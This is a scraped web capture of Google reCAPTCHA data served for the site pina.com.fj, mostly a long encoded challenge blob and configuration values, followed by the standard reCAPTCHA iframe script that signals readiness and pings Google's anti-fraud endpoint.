wqM0w5FWwrnDtDUSw4Btw5TCpcO/K8KSw4gWfsKEw4bDok3DlUheT01zKcKcZEPCi8Kgw49+VjDCp8KDIcOaOQ42wql+RSVYZ0MzwrJFFG96w7dzw4ZSYcKcw7Zle8KLw63Csn8hF8KQwqPCt8O/csOpZcKnKFPDvMKHwo8sw4ZBwrhUa8ORw7xIw6LCosKaKMKHMGHCvcKwwqLDuMKVa8OMJsOZw4I3w4IbU3Y8wpLDjsKBwo3CmjbDpsK8w5dQw7zDnUTCqhl3BMOrwqXDkTFIJUzCnEAuG8K0JMKXN8KxP2/Dlz57wq7CpcOlNEjCrmo3eMOWJMKCw70GQWfDuApKwqrDnBVZwp7DlQEaUcKfVcOjH13DqcO4wqDCtw/DmXExJMOxw5nDvcKtDDPDl8KxIcOfw7UzeUXDlnsHw6bDlF4mw6dowq1VwoHCtsKmwqfCvQhkwo/DqT0CGsKOKg40asOMMUt/[base64]/DrCoZBcOmw6HDviUiwrrDsVRcw6ZHN8K/QcKiccK0IMKfIcK/KWF+w59Qw6fDgSEDDSI8wqTCqcKrHCVFwpvDiUEvwpM9w7nCviPCpyPCgArDrcO0RMKpw5N4woIew5QfJ8O6wofCkX8mYsO/XmXDsUrDoMK4Wx3Doh9nekQpYcKkKjMrwpQ2wprDoGcQw63Dr8Knwp7CjycWIMKdwr/[base64]/ChHYqwoJOFsOVw5bDqMK7dsOkH1vClMOJecOkecKsJWXDrMKsw4DDt1vCqzF3w5U+YMOowqgmw4PCq8O5CT7CicOOwp8vB0F/w6M+OyB0w4g4NsOFwp7ChsOpOkJoNhzDjMOdw7TClV3DrsObC8OydUTCrcKvIXbCmjBfEwtmGMKDwp3DkcO1wq7DnTAfJ8KUK03CpGQNwoVlwrDCk8KNDAhyJ8KmVsO0eTLDqDDDpsOwBHhpbkw0wpLDkknDj33CtS/[base64]/[base64]/[base64]/wqzDkMKvwrLDn3nCoQHDnn9JCsKdE8OZdFRswohSwo5XwqHDv8KFF2LDrE5jFMKQAQrDhwFQG8OGwoDCsMOCwp7Cl8OtPE3Dv8Ohw4Utw6bDqnPDmRk2wrvDjlE6wqrCg8O4B8ONwpTDk8KELjQwwpfCmU8/aMKEwpMWW8OLw5IceGp/P8OuXMK8UDbDtQR1wqJWw73DocOGwqwaFsOjw6XDicKbw6DDhS7CokJwwrfCvMKiwrHDvsKDRMKZwosPElVsLsOHw6/Dp38MOjnDusOhe3dvwpbDgSgbwrRiQcKFIcKqRcKBVE0FbcO6w7jDpBEfw6BObcK4woI8LgzCrsOEwpfDs8ORYcOEb2/DgSZtwq45w48RBDPCh8OpLcOhw4IOTMOEblHChcOewqLDiiYCw7gzesKcwrRbTMKQdHZzwrAjwpHCosO1wpxGwq4Gw5ZJUG/CocOQwrLCs8O0w4QLKMOiw57DvGwpwpnDlsOYwrfDvHA0DsK0wrgnIhhJKcOyw4/CjcKIwp9mYmhzw4c1w5rCnA3CqQN9c8OPw4vCowbCvMK+S8OTPsOZwqFNwohhMSU+w7HCkyTCi8OePsOTwrF9w5MFKsOrwr9YwpTDrzlQFiEXbERtw6FYLcKew6dqw63DoMOaw6Y9w57DoELCpsKEwoLDlhDDtnYfw70rcWPDlVkfw6HDjk7Dmk/CpcOAwoTCp8KVD8KZwqpzwrMaTFZ6anJCw45nw6LDolrDjMK9wpfCsMKmwoLDkcKbbHdRUWECK0skX2/DhMOSwrdUw7gIOMKDXsObwoTCsMK6RcOlwrXCnyoGC8KZJ1fCo2Z4w6bCuA7CmGcTaMKrwocQw5TDvW9rFkLDg8KSw7ZGPsKMwqrDl8O7esOew6YuXx/CnFjDpyMxw7rCqHcXRsKTGCPCqgVAwqdiVsKmYMO2P8KzBUIkwrdrwr1Xw5YMw6JHw6fCkRMXfVkBHMKYwq1+CsOhw4bChcOfEsKEwrrDsn9YIcKyYMKnWU/CjCQmw5Bww6nCl0h6YDlCw6LCl38ewrBZWcOveMO/[base64]/[base64]/bm8qM8KOSjTDiMOFwrnCqDwbw6rCnFDCjG7Dhx8UAMOTwpnCtDAqwo3CgR0fw4HDp2vDicKSLk4TwrzCi8KwwoLDkAXCucOEIsOwYlpWCj4DUMOqw77Ck3NMY0TDlsOYwpnCscKTacKswqFFU2XCp8OHUCEcwpDCsMO6w55Vw6sHw5/Cn8KjX0dDcMOLAsO2w5DCiMOTH8K8wpI4N8K8w57Dlyp1XMK/UMORKcOUL8KNLyHCv8OfdwYzKRkVwrlyFEJBecK4w5FHUlEdw4osw5rDuCfDgkILwp1GXGzCi8KswqwwNcKvwpUzw6zCslPCvBEkI1/CrcKVFMO8ODDDtlPCtzImw6zCuWtEMsK4wrdKVS7DssOvwobCl8Okw7bCs8Kwf8OoF8O6e8O9d8KIwppncsK2fQxbwqrDllfCq8KyVcOLwqsgWsOWHMO/w5gEwq4hwpXCpcOIUQrDumXCiCBXw7fCp3vDrsKicsOowopKZ8KLBy9sw60Sf8OhVAcCT2lVwrTCvcKKwrrDgGAAcsKwwpF1EWTDshQTdcONUsKXwp9mwpFGw64GwpbDpsKWF8Oda8OiwqzDuR3Dm1wYwr/CocKOL8OGRsOnecOOY8OzGsK8asOaAy98f8ONIh5nPg0twqNGJcOfw5vCn8OAwoXCkmDDgC3DrcKyf8KXQVBNwok0Ox1sHMOMw7dWG8OEw5DDrsK/NH4JY8K8wo/DuWR3wo3CvC3CmSh5w7c2TXg2w5vDizZJdnzDrhBxw5LDtjPCs2hQw7loCsKKw4zDix/CkMKgw6wuw6/[base64]/S8K8YMO9wpzCtxYKw6rCvsK2FcKNJyvDjGwPw6nDo8KSwoLDrsKKw4pPHcO9w7M7P8KPGUEFwpDDrzRxTVk8HRbDhk/DuidkeCDClcO6w6Rud8K0Oj1lw6RCZ8OKwoJQw4rCgAk4dcOswphmWsOlwqUHG3B5w4ASwqUnwp7DrcKKw7fDlG9aw4Iuw5rDpjxoEcOzwq4sAcKlPhXDpTTCsBkPJcK5HmTClzU3BsOoecOew4vCownDjkUrwocJwpl1w6VGw6XDrMOSwrzDgMK/U0TDkTARAENdFEEfwrYdw5oNwosEw71GKDjCuwDCu8KiwqE3w4NgwpTChlQfwpXCrTvDu8OJw6HCgGrDuQvDssODGiZULMOSw7FUwrbCocOewp4+wrxew6UxXcKrwpvCqMKUMVjCq8O0w7cbwoDDljwkwq/DjMO+DHs8UzHCoD1rQsOWSErDkMKlwo7CvQfCqMO4w47Ct8K2wrw0RMKNaMKFWsO3w7nDolpuw4dTwqHCpjphEsObNMK6ODHDo2g3aMOGw7jDqMO1TSsaAh7CsgHCqCXCnyACHcOEasODXEHDuXLDgAvDrW/Ci8OxT8KDw7HCmMOfwq0rJmPDucKBK8O1wp/DoMKCHsO+Ehh6ZkDCrMOCEcOoJkkIw65hw5/Dmywow6nDl8K0wq8Yw6stEFwHAVMVwpQywrXCsydoW8O3w4nDvjUZIhXDoDZ6JsK1R8OrWirDjcO9wr4cLMKIInJgw6Emw4rDlsOVEhvDh2LDq8K2MVYmw6/CicK/w7XCkMOdwrrCtV8/wr/CmijChsOjH3R3ZzgGwq7CtcO2w5TCq8KQw49xUxlkWWkjwrHCt2PDhXrCp8OSw5XDtcOvbS7Dmy/CusKTw4rDrcKowrsqVxHCmwlRMGbCtMO7NE7CsXTCocOmwp3CvnE9VypOw4fDtyvDnC4UOE18wofDgAs/CjZhS8OeTsOrJFjDssKYHMK4w7d8OTFqwpXCpMOcOcKCBCMBQMOPw6vCsTbClnwAwpLDmMO9wpbCqsOJw6bCvMKCwqgmw7fCucKwD8KAwrXCnCd+woglc1LCjMKLw6jCkcKmOcOFb37DisOiTTnDlUrDgsK/wrs1A8K8w6jDm1jCt8Ktaht/L8KWKcOZwpzDt8K/woU7w6nDsW4Gw6rDlMKjw4pdG8OsW8KsRHjClcOBNMKbwqAFaEYmW8K8w71HwrlMWMKdL8O4w5bCpQ3Cg8KDKMOiZFHDs8O/I8KQD8Ocw4Fywp7Cj8OAd0c8Y8OqLR4Pw68kw5YRfw4BI8OWHQJzYsK1ZDnDsnLDkMKww7hjwq7DgsKNw57DicOhYHw8wo1nSsKzDB/DssKCwp94LVhVw4PDqWDDnmwAcsOYwrdsw75QBMKfH8OOw5/ChxQ8UTwNDkLDlgPCg1jDm8KYw5nCncKUGMK6IFJNw57DvwswFMKSwrnCkkAIBVjCmigiw75AKsKYWTnDvcOGUMKkRyQndw06YcOxDS3DjsOuw6EPTFwawrDDuWt6w6fCt8OfSiNJSjJ2wpBnwrjCiMKew5HDlR/CqMOKIsK5w4jCkyvDri3CsUdbM8OQdhbCmsKDUcOvw5MJw6TChT7CsMKEwp1ow7xpwofCgERYY8K8EFF5wq5cw7c/wr3CqiAQdMKRw4h7wr3DlcOTw4rCigUJJFnDpcKawrgMw6/ChS9ERMOcD8KBw71/w44IJSTDnsO/[base64]/Cm8OBw4LCuHPDu8ObfcO6AMKkwodMOMOnCQIeZw4/CQfCgi/DvMKhIcKsw6/DqMO7DA/Cn8O6cijDs8KTMiojAsOrTcO/[base64]/[base64]/woLCgwFSw67CnMOHGcKUwoY3esOvwqxlwqQxw5/DicOdw4hzEcK/[base64]/ChsO0wpHCisOIa3zCq0nDvyRRwqRjwovChsO6NmvDvxvCjMOBOgDCl8OVwoV5L8K7w5g7wp9fGRF+TsKQLDvCp8O+w6F0w7bCpsKVw7FSAwTCgWLCvQsvw4o2wqk4FkA5w7lyVDHDpyEnw4jDp8KrfzhJwqJPw6k0w4fDmUPCnRbDkMKbw4DDtsO2di16McOswr/DoybCpiYcesKPFsOjw5VXJMODwrTDjMO8wrTDu8KyCFJ2ND/CkGXDr8OzwrvCrlYOw4zCtcKdGW3Cj8OIU8OqDcKOw7nDiwjDqz9zaSvCrk8Xw4zDgCxaJsK3E8KaN2PDoWHDlHwUZsKkFcO6w4/[base64]/[base64]/CgsKow4LCnMOuwoF2w6hiASwxwocvacOqw7nDtg86IxMWRsKewrfDncO/BUPDq1jDpw1lRcKcw6zDjsKkw4/[base64]/Ch8O1cxhbwo1VwqV9K8KAw5IFw5VDwovCtmLDlcOlUcKqw5Jywr1twrnDvCQxw77Dn1PChMOhw6FPcSpXwpjDmW98wqZ2MsOJw7rDqw5Nw7rCmsKaMMKWWjrCkQvDtCVXw5cvwowRJ8KGe0BPw7/[base64]/CgmLCoMOywoPDvMOgeUJlwrE9wqrDjcK5w6YFMmk7XcKIcA7Cm8KkZlzDpcKWScK/[base64]/DtsKPw6/CssKpwrkfWX9YM0IrYinCuMOxUn9/[base64]/DkMKnw4DDsXIMwoYNw4N5wrfDlAfDnFDDvWPCsMKXeh3Dh8KbwqPDgAYywpoPfMKww4kIfMKuXsOqwr7ClcKoNnLDmMKbw6YRw6s/[base64]/Cvj1Hwrltwp3DowPDhsOCwqdxO8Kuwr3DisO5w53CjsK/wqhDGznDpy50T8OwwrrCk8K8w7HDhMKiw4bCjcOfD8OeW1fCkMOxwqITJ3NeAMOFH1/Cg8KuwqfCpcOvVcKWw6jDlivCl8OVwqXDhlZpw4/[base64]/Ck8OxT8Krw55fwoUNwrFbwofDlsOaw4PCp8OmbcKnMClmWkR/DMOBw71SwqA0w5Icw6PCiwJkcXlPaMKfXsK0VVbCosOHf3hiwqfClMOhwpfCsXbDs3jCgsOewrXCu8Kqw4MpwovDnsORw5PDrihpL8K1wrfDs8K7w5cpZ8OwwoLClMOfwpcDL8OtBjrCp3oUwpnClMOGD1TDvAl4w6BceyZnKWbCi8O6cyMVwpZjwqE5chh/Z0cew5bDrMOGwpFZwowrAjoaO8KAIAtUEcKswp7CqcKNWsOqO8Oaw6TCuMK3BMOEBsOkw68FwrEZwqLDl8K6w68wwrJnw5LDtcKkLsKdacKiXCzDhsKswrNyJB/DscOVJF7CvAvCsEnCj0ojSW7Cp1vDi0V5BG4qUsOSTMKYwpF2BjbCrStKVMK6fGYBwoYDw4PDnMKdAcKlwpjCvcKHw4Bcw6dlOsKcMFjDs8ODbMKjw5rDhCfCssO7wrsZG8OxEwfCl8OlO3hSOMOAw4LCmS/DrcOfKkAdwr/DhkLCs8OwwojCvcOscy7DsMKjwrLCiGjCoFAsw4rDrcKPwo5hw44zwr7Dv8O+wrPDkXbCh8K2woPDiy9zwohewqIOw4/Dv8KRW8OFw58yB8OZUsK0dzTCgsKTwpoow7fCkw3CtzQlBBHCkRpVwrHDjxJkVCjCmQ7CqsONW8Kaw48UegfDpMKpOlgsw6/CuMOtw7vCu8K0TsODwp5FaHzCucOKTm4Bw6/CiGLCkMK4w6zDj0nDpUnCg8KOZE0xNcKyw4oqVFDDr8KKwp85BljCksKrZMKoIB12MsKSbXgbK8KtL8KkAlJYT8KOw7/[base64]/[base64]/DssOREcO7P8KQwrPDvcKyw7bDnArDiWJWFwHCiXxYHWDDosONw6IzwpTDncKswp7DmgMbwrgPL2/Dry0rwq/[base64]/wpdFw67ChsKIwoTDqsKpOMOtTFFITMO1wqMFQ1DCk8OjwozCgX7DpsORw6vCtcKkUFJ0XRfCuGXCsMOeGxjDh2PDuRTCqMKSw68Yw5cvw6/CgsKqw4XCiMKnRj/DlMKKwooAIgk5wp95KcO4OcOWLcKGwol1wq7DmMOFw6dcW8K/wpfDvCI9wqXDsMOSXsKRwo81b8O1Y8K2XMORNMOewp3Dk3LDksO/EcK/Q0bDqT/DoQsYwp9Vwp3CrFDDuS3Ck8K3TcKuaS/DiMKje8K5UsOPBQ3CnsOuwqHDgVlUXcOgEcKlw5nDuzPDjMOkwpzCjsKedsKmw4rCpMOPw6DDvA5WGcKrasK6XgcXScODQjnDiDPDisKBI8KMRMK2woDCv8KgJTLCrcK8wrTDiyBEw6jDrkkxTsKBXg5Ewo/[base64]/[base64]/[base64]/CsDjCjkTDrxUJwroJw5k6EcKlwpYzRCQhwqLDsHjCuQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le2hiYbAAAAAHrVBJFsnLTS-eyMlFu71rklXhcV\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,125],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://pina.com.fj:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22w6yI+xw7bbfw/8YDfoSy3ETuIXdaDz7ybVFutgx8jAg\\u003d\x22,1,0,null,1,1769774679558,0,0,[120,169,114],null,[185],\x22RC-LPMVMGj9aJFFUQ\x22,null,null,null,null,null,\x220dAFcWeA5qKNmGWn3x9avR1WRny1Fzs1XmTT6BY6zzUqoWTN2VKNAT_UZyxaEJA9XUgxSNxHGVwQH_v6G_xAkUd4oB55rBh5bEvQ\x22,1769857479568]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -251
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="eptjYguP1dXitltvPpgBzg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769771081809');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>